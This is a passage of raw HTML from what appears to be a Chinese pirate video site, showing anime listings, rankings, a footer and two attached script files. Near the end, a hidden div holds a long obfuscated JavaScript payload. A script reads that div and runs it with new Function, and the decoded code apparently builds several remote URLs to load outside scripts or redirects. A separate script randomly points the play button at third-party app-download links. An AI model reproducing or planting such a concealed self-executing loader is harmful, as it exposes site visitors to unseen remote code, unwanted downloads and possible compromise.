text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339532.html" title="阿尔涅的事件簿">阿尔涅的事件簿</a></p><p class="vodlist_sub">操纵异形之力的吸血鬼侦探阿尔涅·尼塔特。热爱吸血鬼的名门贵族千金琳·莱茵维斯。本应生活在永无交错的世界中的二人，为解开被血染的谜题而联手。被</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/339531.html" title="异世界的安泰全看社畜" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/b7fc2444ab9a2688d93dd7460457da4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339531.html" title="异世界的安泰全看社畜">异世界的安泰全看社畜</a></p><p class="vodlist_sub">#异世界的安泰全看社畜# 动画化决定！</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“捡到被退婚大小姐的我，教会她做坏坏的事”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="250925" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="和青梅竹马之间不会有恋爱喜剧" href="/v/339484.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/07a5a09623adedb66cf5847ef768adbb.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">和青梅竹马之间不会有恋爱喜剧</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;日韩动漫</p><p><span class="vodlist_sub">状态：更新第03集</span></p></div></a></li><li class="part_eone"><a href="/v/252286.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>月光下的异世界之旅 第二季</a></li><li class="part_eone"><a href="/v/158775.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>书虫公主</a></li><li class="part_eone"><a href="/v/232240.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>滑头鬼之孙 千年魔京中文版</a></li><li class="part_eone"><a href="/v/217126.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>悠哉日常大王第一季</a></li><li class="part_eone"><a href="/v/202868.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>女高中生给你做饭了</a></li><li class="part_eone"><a href="/v/165172.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>LoveLive! 学园偶像 超新星</a></li><li class="part_eone"><a href="/v/159960.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>Fairy兰丸～让我来帮助你的心</a></li><li class="part_eone"><a href="/v/134524.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>大耳查布电影版日语</a></li><li class="part_eone"><a href="/v/250925.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>捡到被退婚大小姐的我，教会她做坏坏的事</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="250925" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jd4cc.com/" title="西瓜影院">西瓜影院</a>提供最新高清未删减电影、动漫动画、搞笑综艺、VIP电视剧免费在线看</p><p>Copyright © 2022 jd4cc.com All Rights Reserved</p><p>浙ICP备20220308号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jd4cc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《捡到被退婚大小姐的我，教会她做坏坏的事》https://www.jd4cc.com/v/250925.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jd4cc.com/show/js/txt.js
body_size: 722
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xgdpjd.cn/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jd4cc.com/static/js/web.js
body_size: 360
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LTQGXP5JR0\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LTQGXP5JR0\');");
document.writeln("</script>");